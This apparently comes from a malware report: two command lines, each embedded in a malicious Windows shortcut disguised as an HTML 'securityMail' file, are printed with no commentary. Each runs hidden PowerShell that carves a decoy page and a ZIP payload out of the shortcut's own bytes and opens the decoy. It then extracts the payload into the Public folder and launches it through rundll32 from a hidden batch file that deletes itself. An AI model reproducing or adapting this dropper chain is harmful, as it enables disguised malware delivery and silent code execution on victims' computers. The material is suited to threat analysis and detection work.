 securityMail_103
1.html
/c powershell/W 01 $dirPath = Get-Location;$lnkpath = Get-
ChildItem -Path $dirPath -Recurse *.lnk ^| where-object {
$_.length -eq 0x0000472484} ^| Select-Object -
ExpandProperty FullName;if($lnkpath.length -eq 0) {$
dirPath = \"$env:temp\";$lnkpath = Get-ChildItem -Path
$dirPath -Recurse *.lnk ^| where-object {$_.length -eq
0x0000472484} ^| Select-Object -ExpandProperty
FullName;};$pdfFile = gc $lnkpath -Encoding Byte
-TotalCount 00090300 -ReadCount 00090300;$pdfPath = \"
$env:temp\securityMail_1031.html\"; sc $pdfPath
([byte[]]($pdfFile ^| select -Skip 004386)) -Encoding
Byte; ^& $pdfPath;$exeFile = gc $lnkpath -Encoding Byte
-TotalCount 04662404 -ReadCount 04662404;$exePath=\"
$env:public\11702.zip\";sc $exePath ([byte[]]($exeFile
^| select -Skip 00090300)) -Encoding Byte;$shell =
new-object -com shell.application;$zip =
$shell.Namespace($exePath);if($zip.items().count -gt
0){$executemodule = $env:public + '\' + $zip.items().item
(0).name;$shell.Namespace($env:public).CopyHere($zip.item
s().item(0), 1044) ^| out-null; remove-item -path
$exePath -force;$batPath=\"$env:public\27868.bat\"
;$cmdline=\"rundll32.exe `\"$executemodule`\",Run`r`ndel
/f /q %0\";sc $batPath $cmdline;start-process -filepath
$batPath -windowstyle hidden;};
iconlocation: .html
}
securityMail_110
1.html
/c powershell/W 01 $dirPath = Get-Location;$lnkpath = Get-
ChildItem -Path $dirPath -Recurse *.lnk ^| where-object {
$_.length -eq 0x0000472AC4} ^| Select-Object -
ExpandProperty FullName;if($lnkpath.length -eq 0) {$
dirPath = \"$env:temp\";$lnkpath = Get-ChildItem -Path
$dirPath -Recurse *.lnk ^| where-object {$_.length -eq
0x0000472AC4} ^| Select-Object -ExpandProperty
FullName;};$pdfFile = gc $lnkpath -Encoding Byte
-TotalCount 00091900 -ReadCount 00091900;$pdfPath = \"
$env:temp\securityMail_1101.html\"; sc $pdfPath
([byte[]]($pdfFile ^| select -Skip 004386)) -Encoding
Byte; ^& $pdfPath;$exeFile = gc $lnkpath -Encoding Byte
-TotalCount 04664004 -ReadCount 04664004;$exePath=\"
$env:public\17399.zip\";sc $exePath ([byte[]]($exeFile
^| select -Skip 00091900)) -Encoding Byte;$shell =
new-object -com shell.application;$zip =
$shell.Namespace($exePath);if($zip.items().count -gt
0){$executemodule = $env:public + '\' + $zip.items().item
(0).name;$shell.Namespace($env:public).CopyHere($zip.item
s().item(0), 1044) ^| out-null; remove-item -path
$exePath -force;$batPath=\"$env:public\18105.bat\"
;$cmdline=\"rundll32.exe `\"$executemodule`\",Run`r`ndel
/f /q %0\";sc $batPath $cmdline;start-process -filepath
$batPath -windowstyle hidden;};
iconlocation: .html
}